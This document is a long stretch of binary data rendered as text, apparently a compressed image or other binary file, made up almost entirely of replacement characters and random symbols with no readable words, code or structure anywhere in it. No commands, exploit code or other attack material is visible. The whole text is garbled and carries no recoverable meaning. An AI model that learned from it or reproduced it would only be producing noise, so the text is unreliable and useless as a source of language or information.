! �B�D��4@ �B(X�r��5u���R�f"TX�DŉX� rb"*T���D'$�:�ȉ�:�$��*V.�Z����&[L����E�Ն�5� ( gT�R����X� D�r@�`ɃCL#8B�c�gI�mޤ�tiԜJ�u�u�ըP �!��h�j���zX���bǒ9Z�ܙ�h�\����e`h�c��P֓ah���@� C��3�g��~�����jO�6p ��@LP��4;-�,h'
�m��1� �Xj)&�`X	&H�i�	z�P��p NB�t�ʃ���**XX�	�(�+!�:�)�t�@Gz�Qƹ0p!���С�\��.
�pB}�J��4 �B8��h` ��`�D�����"�a2v�D�A��S	Q�	f��Kf��x@�RL�3E`���h�ҡ�����IVX��8_KL�T��Xd��=[n!���Ǹ0 &�`P��ゅ,e+��Z����^{�Ŝ��q�
6c/�=|㥱{�Y���H�����(��
�M��)�} �M9u0	L�l��K�z&�ħM��'IN��b2����Y�TǦ�b��(�Ȩ�:J���@$$8�I���	����&�r��1n�����	(� ��(��Z��r�3�<ٳP���dG}X�_� k4Qr����#١"L`ao�7ҁ�c
�!?y�`ϲ���"�H� f�%Qu�8�fz�9aEhZ��5;��n�]�k��`�E�pc�Cv
5�����h�M^�`jZP>M0(%@8��	eiO���3H{����U, Ä��_��@�EӴ�NX��<(I;9���^15 BL&) �t�$0%+7��̞t�  �� ��ME*H8
���،HC���R�)�eX�����;0�i�
�`=8<�Ã�^^a ��bo�н�l�a��:��M(
�2���pJn� �,Ёa@�l����fw9RE�"k���z�̠@���<�FX�4=�Ag,�*H�G��bB�,ڔ�=��cr�:_Xº��)�K.8@u~��w�S� Z0[Y� h�)� w��G����=[ ?R��]X�/�~��A1�$�0���6�� m�@�:@J�a !��$̄����4�
��$$"�3� �d(�	,[�
�<���!@�S�L��b@�+���"� ���9i �F �4x�^�:8�;�9d��5t�+2����)G< 9��f9/Nf+ Ц���q2�9�E1�����?�2���(�Be�A���V@GIt!�p��9tԕ �ps:F~4��`��~1�J&����t�� @rip���4���w�,�P�r�斋��y�� h�]�����a���5�'�� hޯ��Q�@�MM�I�QM��H��0y9����@��(��R��[�V*9�pa���^i'��G--`J턎P2 f��
�� ��!0�c�9�Q���G����G�̞�с+5��PF��?�mHā�� �Ji�g���#��f@��J#��A�$Q�Rt���C{SA:���V���.I����1F\z�b2:ӨW��5|� ��w�'�U�a��4"c��d��2�,�`���`�"�씧v`��@�Oc�|��F�D'bs�a� �:B��]�Jඬ p�E�$ �'�6���2�{׻' 
�h�gZh�PP*` �iMnh�4�p��d�U�9�r�z�`�[��<���!�,\�JR���f�Pp}����Z(�Vxr��T& ���D�nutj��*�\�	���&�U<fą|u{��T��+غ:^�瘯1(9{��S�$3B5�;| rp  ��9�c�@/�W5MX ��NO>�m�dSYK0� �V�MJqy��X�L��(WJ(1gI���/��Eay	�?b�i(��R	��+�"���l�G�Ut�h�x�33.%%`i��,�C1E��
uӵ��@�9�GK����;��%�Uw��
�ַ�u�ph뭡+h��`��@Q�.�#G)n��X�r	��Ӷ�N�w���`fQWTp�j�G��`���(��J0��C8���[��3�5���ݲ����R%�p@,P�����a�A�R��D�,�VR�5̧�*%�8� Z��|DX�! -����4ǖ>�MR�sG 3�	 p�#a�8C�!��"X'�{�x���4	���P����+y�z-��r���x��F������ ����]�p� �l�ﻅ���1�/C� �ؗJ` �Y����0>"�c�)��<��! S
�!0���/D)@��GH*?A�=	��7l��q%�%8�O�0�	7�V��#1쫻t ]�ٻ�y��s���������`���Y (���	 �Ȏ>����[)�O(�p����;�TD� �x ��,��%��%p�0�D	"��h�P��S|������[ɘI��4@�`H:#H H�!��.$��,��(�F@c4	h���_��&��&���� ��X�i4�ǫ���2����7�X���ϩ�CD"� ��  "$�[c�+AB�J�H�<��������X��裵A�ā�� GX�7:CO)Ck�2J[I�A�0�8�#0Jh�p�>�C9D�8���p�Թ�wF��{�+��Ds)� �aX������z�&��2YJC�!۴ lE�XEŰWX,W��v �* �:�) �(���F���18�c���9ɬ���J��8���)�+,��� �v:�����;����! Hh4{��ؗ�X�YQ�������3�� ��z)H��p����"b�v{�Y��t  �+�	�%Q�/Z��I��сX�2rIG�����)�a �l��������0II� K�FS�Ѹ2�8ð��+�P𪣴��ܚT���I=�K����E�1���d8����(�n�� ��N�Aބ;p;�a���0 @�;�2��K�K�Q���������ڍ#33�;�pyLJ����zR)ŘH ���&W���<�
� �hM�����@.t�Pc ���a4���-0��4��0�����oT'b���0�>�4��PA0K��\J% ��5B��d%� B��L �#@x�6\(��/E蟒�Ȓ��I�I���3OPQ��I�X6���Q  �[�rsХ���S7Dm2�|$��=z��7��ǎH���
x�o� �����+d�"�2����:���QX��l,��M������I֖	aRM ��0��CF��34��D�v| #�)�B��0u�>��Ԝ'��,�P{ 
���a����2��!S� �:9��PK��9P����UHV�8VtH���M������N�� ���Z�p��D����TN�IJ(I0'�ѻZ���C F��F!*M(=I�>M�E�]�p���x�HU����g��b)�b0e�V+�V@��Ҿ�� P��� xQ�9׈�; p\I�v����Kx�W��[��T8�kH9}UV���$)�ҕh�ֵLoB�o�=�
��ɬm)�kG�����XE[Y'�'�X�4��#�)��p�� � CHX���Go����i��k̶��G!<�ȸ�ɰ ��AZN��Ti�����i�D@յq7��Q'G�)mI�/�qC3Ć�x��P)^̈́��H�$>�\ȍ&�z��x��|ʦ��)�1�ʪ<a�[���Hd������^)�i2A}P˽�N��w���`�8(��-��2�^���>���T��Ņ��`e=eM�����L0�	٭ڵ P����v�� :�!���
�:�:���hAA
�P�؊2z�X�֌Y;M�	�-��� ��%�xz���ѻ�;HM����=��( 4�D�B� ��Iȝ1��"ۘ�)�kd%��W����X����9�x*�݄v�]�:h[#��(p�ô�� V��$��P���D�P����
��08��a�Dr�iٹ��?r3��=��A=8���y�%�̕�tho1�B�b��b �Қx3ؕ�1��P@������R�t'0}��ʳ�:n:~��(�
d�'��l�@X��`�P���
!h�L��A��ԍo�8�	��(�>e��M? �	��je��D8f�,*� �0�OL�I52��v�U�e����ܷ\���hn=|·j��Dl_�7x��n��޷΂����>ژ�����^���9+4��,�����
(��~X%�]�f�b]Q"����fk3�[z%Xh��x��&�RЁ%�˳�<r:��c�� ��:���/�!�P�$@
!�
��#��L)�i@5��)��%�1 r����p����N���BP&�}����R^�v�������j�.kJ�fiv��V��$�^(�jP�fk����ޛ�spĿ��\x�6���	( {��q��+-v�!���p �������f�Vx���Q��*틉��l�t��Hh�0�L!?����
����0�Մ��
��6�{��(4*M�.^�����?$�֜�ȃSY��:��D��Y�������Pj�T��;��N���B�.ɤb�oE_tE�m����H��D�*�q���k�h����[�u+�a��96i��u�}��7H��F��qo=�Ӑy�Qxq��m�ba'��s�/�G �"���$>���h�ȳUF ҧ~���ASr��T#y:���]��Ǒ��i��̜@nM��� y�C� �</xkNߋ�� V��b��D ����$�_������bt����h�@<p��mpq�gVċ��_a^Alm6kO�|��~��.�3H8\1��0��z�
��7`b4+Ę�|�p'�A����q ��f�����Bψ��e��È����G���޶ T4�:<�v��5��Z�sW�:&�%�G�np�����В�z���`�D�~���̀�ܛ2� (�=wzv�?o����#A�-��ȱ�x�O}@�cEk�'��N��L�g�P�#�`�����%�aH���������ZA��?"m|�t�'1S�8�f�'�sH���;˗z�G��$�����9��?����v	��|��!�)�?[�R��P�2�����Ģ�t9t�B���  �gp�`��cu:�@0����B��{a.8��{��{.h99.�33,4),	)::�:�:>����������������_`a�����������������%�%
z~��22gg�3������xxa�%$��`���W���ªӷ�5`�i�8��9i Ӊ<@�n	�m\�r�"F0c�l��QL5�;E�
\"D�TD�E�*M: �P[� �Ҁ�lr�P�	Nx�"	+'��X�EHCP@0�`�x�U��,&( Pч=(�0A�RX(1'��|tJ���[ �aZ�C���K��"�PiF��:�8a�@�RH>��q��,��E�����d�X��ϛ7Gt` 5�ò������7q�y�����y���CO/X�6�8P��+(������7�1�T��}�j� �`I%��G8�SB7�dCLv��4�8�X� �`�
 ��N1 ��8*TS�u3t�MM,��
'���a�BZ^��\H�E_C(F�
�PVY� x�p��X� @� �c�Њ	,p �\�PD�Q�� @��_i��3@u��$�`m0�� /��dn<�������ȕjꩻ(���u�|ݫ�`w2��v�m� �����u��zu&K�>��wM-df�́G- p�0�VD��*��`����Q$�;&������������Qv.�tӈ
��_�`�����T-G�b� ��0����2�0d�8P� ����(lq,��d�WJPV�&P����B[Z�%Ai���)�6=\	��}w0��2R�����.T` #�1,n��0�p(:0��$�
)^u�
psS��A¨��qVo�!���
+� 0�D�b�+wށ�������^���_��B���9KGlÜ��η�)��4�k@	.�� b�I���s��e6!�\��0����L} �	�� ���7������L!P�Ri���v+���e����gUq�O��,,P�m�3�g�� t�F�n*`� �as���&��jv��������1�c� D@ST@	<P ��a�)F&*
4�{ˡq�����9��ζ7 �p:�����p@��;�%0��ˡ!s>���%-��.t��>@�m�-��` )a �[�"�E���.`�^�#%��v�� �B�1=@��N"\e�y���
$�)�(?x���r�x�{
��2�1�0 %X@
<���R����$���
U���p�X�_0�d�,Ѐ�s������X`Y�2�1�C�*@7H4�
� %:p��Tb5��$X�R ��3@ �T����Z����~�p�qɪ��oYd�ҩ�9.��$�;L��qp�sY��b��T'Yl�s]�"H�!�|�!A#��Ƅ�n@Q��v�a�r�3��`��T�&e���JT��v�l�hP��.��A
P@*�x(0��B�= :H��&F��Oq��P�����(��Tp�)�.X�B[�g�̀���rֿ+�P���,g�Cu@
���Qm��2(Mj5H���R1<I���d@��ॖ3$�� [
&%֟�5U�Y�jDV�r�r��!9b� | 44��%��� �G*G�ba�X��G�( /���������͎�iz��nM��)N6P�)��1;��'T�5-\�j%O��&Ѐ$���u��+`@�z2=	t+(+F�Y�2B�XM�R�D���RЁt �n�'������X,��vV����YP�$ �y=Aik��U���f���!^��I&Z1�_�qL)��z�"��R��r P<��M>�f�U�'�t/V� ���=�s��h���:U�K8���!<4%�G�8���Ţ��K�R�7tVN/f��8�Uٲ�Vr:]j *v P�^��@%�Py'%�;� �~�"`�E���iT�@���0W9��n���,k22��=P��-��_+� �Fep��W���eP� %(��ED.f^�$'��#
x@��5����w��-��9�`�GY� �(�:�x`k�Q!dl� 	İ������Jd�n=��k��� �N��M􄒁 ��#u���&bע=G�:�q�c^U$�HO�'��Çp��|O��6#V���ʕ�
�w6p�y��d����;�/̃����A��� ��qz;@��>��n�۳������頋 @0��0��LJ��"�4!z7����}�%�@��	���3�\I4���Q��
�h��*+��"�6��,���/p�a�LJP�4 !	p� V�0��,�8�cV9sw�p������

h{�f �v�  ��bI���t=�-�tJ5�FS���1E
�QV�u�Evd'k� �F|��eS�DjW.@�$i1f;vwwH�;,'x{x.}��7���l/���S0=�n%A1��U�'����P_P'� ��!6�[P��zD�c3�zd�>���td�O�{!nR��bgf�j�0qc@4�PD }0[/�6Y� 	p-��B:P ��
��� K ���P��m@��cT�(����h��eC�t�P�r]��rQ�0EUt�߅��e'�a�E��E��,B�P�� K�k	�Y�l-�lzwa��N�m�&�4؍��lzW=c�@U��&yF�hR��<��T$pZ9`4&%��[=�2>6T*P�.��EXT�z�5XW��:�7^`in�� -���5z�|�PҠ :���Q/P�h@	j@ %p"� �� ���Xz�~�e7��I*��m��*;�n�< 4 t���x�2%0�q\�".L�86�+����2Eu2/�2,� ^�ȋƈY��3�j�������v��_$�Ħ;�8�ᘗ/�w׆ly��}w�7�5�z���r��`�\�h�����V5� &�o�)�r��$��' �	B�K:p/F�c�5L��W�C��@�9��Y��&�h���$� �2Nd�L/  w���� �� '  r`z�1s�	��g���Zn@�۹��0�ȡxE	��5AW�┷RDH�C���Ci��5�@QB�`�]Ǖ�)�lٖ��+�v�
:�U�ƨ:oy_C/4`=��>�fӘwyY�ۈac"��w��3����-rT8�m;��> G�V_�5H' �`~�$1�n�w[9�J�W�KE��`f�`b�3Lz���c[���q�J�%��-�D�Y�d���e40f�7�� ��1�� � �b&$��'c��~3��Q�3z�gC�	X��Z?�i��pm��; 6`�qLg �P��ڊ�Eiࠌ ��.�Ĳ��Q�8j����E [(A���H_%��	���k�ȡ������I���w.2��F=�Z=�ʢ��И�%��Fg�V�in�!Pg)8zx��F�Z!:P/f�3'�PX��3fXWZ��%_����qM��Y"�2fsB/�0@ �	�� �d�Bpb�?�2��5�
��~o�g ���F��Z���E�,� ��٪K�8��7�X �U QQ5����+��v����u,�S�& ^`�Q:��$��*�꠫��R��<��e� 5�k'�Ԉ��:��笗�l8x�x�Il�l=^0�s�
3G� ��1�q b��`>A�~R�	�DC) N[��iX3��b��������T�R.	i�
3�  /
��@�A��Q ����#S��	}:z!d'0���0g��~�ʉ��,;.�k�"�!"�ڳ�x �t��"�ֳ8�HY)�z���i�(/�%O{^�#	
j�X;��������
	O�s~ԡ:�j���i���l��fwס�Ѣxׅ��Oyk��5$��Jin��.p|h�� P���)����2?�K9C����k���&���r!��]HZ=� '2j�0 v�' 0`[��	���}Vh�2�N�
�3�6N )d6	�W ��w{#x-׼�����W "3�7>Գ�k��� v�?�Dʨ �zFK9��qu�PE�žWq�@G�0��[�6\5@YH�b��	�J�w��:�i[�k�r��:�F��w,0��O�*�9��uJ��M�*Z��$6�O)~�rEsu�$`�d�I����t��h���e�7�e:�Y���q��
�$3���@&q��*<��ͥ��64s��Z�$��;z���`!�-%�w0�s&�H�kjL��<�kA� &�M3�L)t{�P�#�0w,i߻��E�"f�%�I��G;,���OQYV���,�*������d�bJB���G�,�����\�8XHlUu7�$ZH5Ӄ�'1 1�<���7J"��p| � @OP��UE �
t�	�������%0<X7�y�͘a��,�0A%2��ͅ�J��	��y*��禇�RE�K�>J0;@*Y� I*C���ϱ�׀��-8�PШͨ�s��8 03�<�k��ѩ�e{� u�Jdi� �r.����U�����L'��u�"&��ly�-�fWBa��+����z�v�ӡ�n��DފC�hT`��Wx� " � " �@Y(�����
�����V(��g�K~Ը���� .0o+�/�Lr}��s�p��6-�&��M��5a|�
�SC,� \�	!h 0P��W�X
���24o��0'.	�wϞ�8QAD�!�v��Dyک��	��ЫЏa��1�t�8�mնݑ�@ۻ-����0�pQK����ʹ0��Y����i9��L���* P��݁ �� ��[��lq+ކ�������3I� �p��V� ����@ ��M ?���W�MB�K��ZD���W�Qc&`u��P{�U��`eQ4:�3��(� -�\�@y��Z4_בA"���ks)�`$��b�T,��KO�}H� C���q:���S(@"�9O��f#{� J���N�2�Q>�-�.�ћX� 4�� �^N�"!��0�TY�K�8�!u40
�H������"�B  �\�7�.���,% `D�8>k7 � �2%0�~d�$�w��}�D�2,B�1��Ѩ"���A� :� A��P���0gn��Z07 u��D~4zo0c��.g��+�zU`dOR4f�2��o;󮘰��.M��j�7L�ג�~���(��l�� 0�⑱;4��qs�PhA�)��:P�� P�$ra��M~i���� ܆&��� �G��.�.����8m��:z�TH��P� ��t��ig@/�@�]�Y��ev^�� {޾�?��Z|�<bp��5����"ғ�}4���	�i��y��!�Փ�V�N���AQ��Z�D"X b�~��H �5�C!A `0����0 t@�W��\h0RX:ztr�r0\**hL, t6sX.�NT@FIo@DoTTUPT�NNR nj'&v}yk�mo�>��������>0: �3S(�(X�Qht2`t *�(�S,,XRtP�)t>$ :
H`x��ZO�%���CG� "����1�衍cG�=��6��H�&K����<~`�i6�&�7td�l@�A�<�Y6���n��H:��.y6��`�� �01׫�b�
��*i�+�Á ������n]�r�
K��M���@:��E`Bq���<p��
�1��CgϞ��=�4�%0��	��J@�B�1T�dѽ�wo߿�����2��s�p�;������ؚ����4�q{p�Fe9(ОM����M�$�RaJT��A|�@W�^v�ѫ�;��h��P*�� s2����"X�,PG�nh�P��X8A�w�Y��Ё�8�
��:FR(����"�0x���L򁑖\R���|�Z�)&�jj��r�a���<�&��Rˢ�*A��,ꩁ���<���ꪰ�2���Rc9�j�-����C��K����˸? @8
k@�6`��0sl$p��>�*��4|:E��`5���BC���9b��,X��(ػ��(�c��B��U��x�9��#�@�*p� _�H,B�9����q��wf`A	`aA�:�a�9��PX�oUFa��=%T�
f@Ԕ��eT�x��v����n8�!`H��h�p"6)��@@5D�U��Nx�z�I� PH���������d�T@ۍ�l�Im�|��(M��  8���<�R:���M�x�H�(�L3�b8���������*�
�	��
ϲf0kX��ˀ�J��PCm/E�*�QKe0�:���0LX��v� ��hc ��N�eOE-VY�}�Z�} &V-��0(A�߁�Y@���>�xI��08�[Zp�����*0��
�9�D��UTAa�Mfc� 
�������P<����5���Db� &!�#'���2� e�ؐǉ
 �q� pW2 �d`1x:у�����	8D"�Ґ���i=l�H�'5�P�v��#�.�M�'J\�`067�lJʁ�ƶ�)��R�$�8�,���B���݉*3�0���N�s���?IDi�E�楝�!%�fB� 22G%L���"������j��U���P�� �Ax�t%�Jg@4�9|���Ǽ�e<��JP�P@T��޹X����{z 6�ԇ��A 
t��Φ^��
�?�����ӟj����}�Fe"t1j(�c` %�!�g��H ���X/� �ʢ��)8P �+��!5r �А"�!	���0$Q��M"nt�(��r�ғ'6Q�R�"� �`�8F�♔����%
pSY�BƮ�	�dQ���F���l����G��%r|�c�Ӧ��:�0B" ��Q�l���,Є��`u��$���O��4��x��-\x�a[�!%q�JN�,́���*вP�{%12)��	}�~��	t��Q�G'��z`�%@m�xs-�'�q��+��3�ٌ?,�A:��	���� $`��P� �h�T���� d/�L^���@%��س���gX�C R���[$I�H��'�T|�A �T�0զcs�󲕶����4��3�F���NI]�������WQ,.�aՎ[MT�G2��&�	�`��nU�%@�����3�8`']ֳ�8 ��qݬ���UE���@���N�����gK�o9x \�Kn=-�%�$Ϧ��x��Pt'� �Z���P`���@�R�>��-�����7ߪi���a�B�bK�Gz&�kD���@KZ ��6xA�~ �p@�P ������_��Z8�};Rϑ�D�*	߹,� 4���-^E [`7ǝs0��� �!2 �T�����z�S�:���sT��L|bΫZ�Oc�6��8����B���|�%���,�ev%_�z�I� �g��Ł�,�P�k��r�?��lAfO���q�Gj��C� �`�D�0AP��T�B�H�A(4s{�L,%(�8ﲨߚIb�N�1֡!i�o.�6�K�|�7�
d����' @�� ��{�F\Sa�u��Np��jNJI���tY��n�_���QY�A �mɷ8k`<*Uꔷ;qoT9��9�OΪ��EV�-�ȩX��~�p�=|@}4:���D�OE�F�4ӚM�,��Fc8�$��=P�`q�O?}DJ�<��9�~F�խ#�����l�X0	ߧ�(�"h.\���ם��Z&�u^�{�N��iQ���h�a���8�H�G`�!��(��z�l ƁN``��DzbF`�F�2 �������ph'vB[x����-�i� ����n+����$���|j򴈋���zp�J�ȍ+�bG�c+�B�~������Rώ��l�&� *�~jo����"�̤�*��/����j��J�#Z �� oho-����DZj�"�#�"��j�x�N��[,���'��\B������O5f v ���>�#>d����^,`������Ėnbx������H6"���B�v*�B�dDf�t`J5�.��2��z�R��
`�K|	`,����)�V���X�
g�Q�J� ,�jh �qJl�	��(�b��n�j
��
��ȩ0���Q�"�z���p0�4��2K���`�vJR,Ei"zL
�t. |ڬTE�bஈϒ\F22�Gr1(�   !�d ? ,    ~�  ����  �@r`2�4
]*�X'U:�B��ϱ0��g�	�6���F֨��A��
.%4F +�+��??G�+!-4		����4)4�4.���)��lk�>�{�t�w��wu���~~
}�yy}��BC���
����B��^�����^�S> (hP"�� !4P   ��(��r�(��%8����A ��Xɠ�K�/_��I��͛8q��٣�����*���Y�dрE��,�,�������N����դP]����h`X�V�?(���K�Z~2�Y��߿�L����]lؠ���ǐ�\q���O/2���F�?�9SC��rjd�sg���%;0 d!C���ȑ�I��_*�@Ƈ %D�:0ꁨQdͲ`��QkA�E���Y�+�sf3��a=���a��.�}o߲�[7�ܻt��7�;���=���������?$��&�PDx0� �� F]T�=`� %�(O�B�cRJ>��K3�؂7�h�Q<
ԏ@:�8V�],`�S����)�Y�UW^Uy�	`p@	e�uZѭ�ԑ�B.)� �3P AO{�T؜t�9�#�'C2�p@%d&蠂^��bFh��Ag�E*餒�f��fڨ/@�3ٔP�B�f�
!�	 ���$���	�D��(PP�,� T,P`�v����	�݂ $�ɰ��G@{�I_���w8�y��9������[`�}1�� F��ӥGt�?}@���B�Z�}8Ż&�C=)n��=�X9%�g���$��@aԍ=5d�>�<F�!�Uº�kTNZ�*�K�W�A%H/�%b ���ARC��&qe��L&���>�TW2�W���Չ>Fh�[c����:J��gk�����4�� ��������I�H����@P2��r²]-Pł�V&y&.إ���6�l�E��4~@c�{x|�_�m��
��Η�#�8-x��Y~�{ ��sDC����*�L >�끆�� Y�w)��Q��$<@��D��L��S��o�P����?����!K�&����.4�`�W���Va`��x��vV ���l�����a,xS�R���� �GH������T����1bۚ�~0�e lc��k(ë��6@�/eCL�������0� y��T�W�� �0	�N�(���@<�����a����4�$�LWI�@
<@el���F3����mc���:��:!�N�:˸٢p5RA꺈Cr/#,��sH �6�kF� "`���@!H�C=�I
	8�P;�e�{1�.'F$!=���0�	�bS}�
�2 k~48#��$����X���� +!@�t�����E�D�a&hA�z�����4a,p �k5,�@���lm�_�D!� �Հ~0��0��}����
��nP��0~Ӫ�]��@��?�(�����B��	�Hl�&-��6j�Lr���f)c�H��@7h|k�X�G ���R�����HŃ���]� 	�su/(,��@�mUB����c >�P����IF�Q��
��!�2E�ܥMp$	0��-ql�ē��c��07��a�2�p���M
̢Wӌ��r��
�b��&;�b�&�� �'9IK9BEhH��]fЦ7q0��M�=O��e���B
�1��@ln`�����Q�M�V䂐���#��AIpҔ���p�^:_W�qEȯM�+90�H?�K]TƂ�����8O2*�����{0����!�� �j.q��@��W�A�"h���р� )^M"� 
A:%�2!^�����ѮxiD�@Qm$&��>vY< ����2:v/8*
f3[��z��$�Z�����i*C.l!��A�*���,�h�bȺ�ma�� J%e��Zr\�8�M�_��C�������J�黍r �c�CD�"U�o� ����BH�a��^_�i"����
`@d��=ER s1�ZǢ�,^e�?����Ds��:ו��]��"��aډ�����*/��d�� >��xJ�� �S)ހ�Z��$y`��],R�Ib�I,�Z��P��'VВ����1}��/���)�\v픵�Oe��
TZ��lJGK8��[l�0XZ�Ф����f�<+a�	xP�@��݇�j`�t4�(K;�N���`s�@ԠƺH��� t�v���> _�P X�X#^�۔d2 Y��gB@�,��epl�A`�Jb�`�KR�]X�R���SȮH�׮�V��.x��8���w��v߸0�$�7)��&o! ��a`� �����ݾ-r U��0�����$�����������Ĭ�ï�SaY`��K�� �#K*�Jɗm�T.�t�H�
�q� ���pn3�@.j��2�4�$��/a@X�����KSQ�q0�u��^G�uϱ%$ag� ����  mw���*�6s�"w4`�w��w�S�� P ,�R-H$Ђ2Ȃ$Le�
���t.��H��3?Hy by]�z��u�bP��7J+�b:�� E��J�&d��%V�����d8�����lX� �ZD!��T�ʇ|з$��i��B}ZA}_�EiB�0rOb 0��z�� g�u��%j�},Clqw3�w�&!��8B��A�)Gu ����A�\8p p�Yw^A8�T7B�v�K!,�0���8S6�?m䁬���$��� ��p#0�+Q 1��2�%p�,� -
k4
�5m�b;BHy	�3�60��	�b�$ �Ju�^<`nPm� -�c+��ƅXp���J3!�g�EGmX�l(��1qh�wfP��jP	5�&	}�g��?\D��
�?�b"0�Ho�H�+d3��ׁ� q�sT���H� �B]����G5�R)`��x�˂~��?b7
pV�$�x�-�*�H����?�3�@,CC�  ��X�� y�>�W��8� ����	� ?P ��d��HA���m#�;�x޶J��:f;�b��u%  +�]w�=]h~�mxfbe1a"hxY`p��lXFt�Y��Y��*y �r��39�M�&+����14[ @~�t��8Va$Y2Tw�,C�k��ǉ�H�����8�P0`���iil3�,���8R�A2�Q!�	B9�cZ4 	�x�X Ē��dZϧ�@y�_�,g�:��d9��ࡷpvb��/����;%�+pV�Ⲏ�Xby=����I��zc$W8
�1�FSPn0�n����ą�	d�SzU����Cn*��ɛZ��ّ��r�g@+������$�RQ�2_��@kk���c�M& s�k�����D�F)�ɞ����F5�Y���4�Ҋ/Ђ�	j `#W%4 $��
k�
&�,��

k�Рg�t�$jjZ�aZ��5�& ����"
�����9�g�#s��3���Y���V;2�[5:N��9:F�� �e�E��*���EP�/p�J�I���[h�Rj��.��$�d=@[گl�^:��a$f�� F�L���Sn R�;e3?p% 0����7�6�M�'Gp�e�}j���	B�
B)d	"�"� 0 ���l$��@
����V5/�����>�?^��p�$�X`��k�	wk٠���Z`�190,�����
�J9�J�l�n�k�'��j	pwP�*�au����H ���:n�YS��b�� <���c��JF�I���[zJ�J��]�!�1Y�Z���^�.�2�2����@&�zA��p�۱
�Bc�gL�T �Z�y
�� ��N�Q�k�:0���/K��  3��.��X	�2��8;�0�tN)��;'��vy�+x����UBAI@H2FU�va�%�ԌM»���Z���,��h���ˡ�n�:�Cë"��f�w0�}1��_�p S{0��.�� �� U�4�E� ?nu��JS��z�������Yo�j�8�;�"*T�b�J|��Y=P`��,�qkp��\�3��n�����d��Q07m��9p���Ȓ�?��k�8�ګի�#�)!<�����A��h�+Bb`d#�������4����X���"���= |�ٿE0+8.��gʴu��d[��Z�����<�m{����:���kd-( �	��%z6����"��W]�^��m����
/ nE��ñ��(���^Kz�>܈��̭=�S *�����{p���~�R?)�+��0k�JEA��1�pa��C����'I,���xJo��+�8��gt�dr���$��+1��(9[	 Ȁ\.�[�!���GQ�|��(E�����|��w$n�?swQ&0Ѡ, -0XKs�+�"XsȚ�d��j�����Y�Ps`��oɶ`"ڪ j���<�pF!X��}�!�I?�>pcG
�2ct� n��G�tt��|���=lo��^�h	�io���R�Ϟ}p]����?�#з�����&�n^�S��Ƕ�` vCH��Jo� l�2���?��*#�E%�!\J�{�
01�B� ��׌�ڽ] ���G��M�Ü�T�Y7�5f�����+G47��}���!�g;��<�h�ߺ���,�:�c-�h}a}�k��P ��� �:��gC�����N=d��quF� /G�V�����k� p�xJ��v�|�?�j�����-��B~p+Б(`F��r�|��-4�5�&���P����D������t��x�t��"(s�J�.�Ǖ���s4B)A�)�;}A �m�V	����i��Ӡ�%?YAMiv +�I�4P]���P�MtW�C34WA_�����.�k��~���h�Fgr5�,�sIXP� ��[���
d~���i�"�Vp��������Fn 3���LS�K�Ep�K���j]�m�� �S A>��.eE^q [@����& N��T� >� l��W^�ĻۡB� Mm�� ��M=J-��,,z~u�w� �n~�#���(�;+�
Ш��Ȃ.�((���~��GAׇ�ׁ��
eѿ-@�Z�0Pm�T=��0�������n������<�)��	N�#�2΂ � _�Vbh�����~<@H��] "��;�������£�A�<���E��=��H �C�%���+ x�u�XA�}���� ΂����}�����ק(u��=�"��
:�����K,A�,���g�@����)G9�$-��h���&�4�'���V�+/������G�q��.�	��eyN������Z��L��@���e;���	��Q���g}�	�MW��BX� D��Ie�t>�Q)`�\���Mu
�`	���С��%ʄ|	�C��<��W��� |"')+--%47{X0,\,LL,h 00L0 dd"""#UUK!~ JsR^z~���&(L| xWiX,,(P1 (L),R\JYrht("E���E"�أ�O� "��%a��B�@�/|i0���/�A�9�dI��lD�p�	`�L5q�\��&|���BUc\,�P ��#ԪM@��@� ��YH�!kV�Rt��Br��qLm�o!�-;�m�w�v(��_��:�MQ̂ �T� }� `��)� j"@3 l��"��/2� ���"^�1�O�;����eM/��x�K6=�� �P\I���*U�%�"�]�5%x��A��b�ڍo���-젉uZ�h<Փ(��O�t[�s�H��Q@A~��e���a �$Y�"h�x!��H,�<��50�E��.����h����l��Ɯ
��QL!e"� �����f<`���J�<���ʄ��J���zk-0! 3/��Js/������JA�bR(A����(h!̠���,,�"3A���\#/�0c������`6����HL�7>I@�.5��Tm�UN��Fa',`H����ێ�
Z��Y�@cXf�^��
�����I�(a� h�eQ��� p|P�T�Y�
Xx��*�ŀ~|�� j�����7� <���C~�@�6Xa�?ʠŇI�����S�h��@����3�e%�^�Qei�i���VZ]���\X���T� 3� x�pY�[
�Te����j�,с����5�T�2�B�k���+���ӄ���W
8�B�b�A�E�������O��o�x��1p�jS<8�̉B���UH&��8:�QF!��B��h z�6���E�L�!�ٻQ�*�  ���#���n��2\�*8 ��<tU��]w	r���{M�{���������8� 0��DA����CY�H,�����_�`�G��J�?��e+3��Z�#�bhB�W6� 
�Ck�f�!��)�0��
�0m0�c�V5�i�i���ֵ���Ma;�[�r������S���jQZȍ����=A�j �:�&R��Cj�6,� ��ͦBuB�3IP��ИF� ����(ȡ�di4(@	ЬgU����(��� cs���/�%��N>��?B�� Ρ�OLA���'z)@Z�$ z4`  � ��=t/ �S���0|��x�E"�]��}�/��`F��K�2�L������L�?i
0a��  �w�pF�I��T@��Q `�	8�m|�
����PJ���j�<&dZP�����.1�a]���l7ċ�r��(Ip@
��Eqj�s\ՙ*����b@I��5'5M^�1x�?c9�@1fj�A.���Ơ��2�O��9UD�9�z(�"E���1A�x1��";2���Hb���(Д�� ���cIPe�8'7��酒|��W>|��H� `x�d����ɲ���d ^d���ew�K��/�	 2a���~�L�2�Y^�V���e./��
ls%2B`�[�"&�eo��
�]�
(�ZP4�Q{@4�x�n�1y��y��ݡiwK�X�Z���Ʌ�š�^��%hq	�T  �m��kC�7��-�zTn@�I�p>( .���!�4#~s��'`F���q�xa�8B��0#Z��[�8<�I6h����
(�x��C@u)X��B��C�����)/��`�r�>�Hn- O�����u��')F!Y�I���	���WV�s�����O"?�E ;  �s��-+�4`�}N�.��Ƞ{j�e.�ZE/z�@�@d���V��moW6 � ��Ywp�}|��BC�;���Q2�ٜ�@A���s5L8b�%��7�v��x�R�󢩠	5/���;�� 0DJ� �aq��Lg@:���77V����(L5��k�A P�`u�!�R8��w�)�`�P�0�4T�����a�
 �����
�]0�N��rإb�!4E"1�7�U	�0zrq�	q3Ѯ�&���%{������o8�4p`1�44�.`5�k�����/��_�Qh~�2"�x�Z)��X�r^��9'���.I@:���W�ān	Y�3�����@R��������^ �z�F�mMh�9��B�rʽ� �Tc&�8BxR��l�]�+�
�z�����&^��)��.���ہP �0�z H=�jǍ2���mn��@iR�^���ME`��սn/�^���%t�����A�{T� U>x���,����"z��$��8�js��
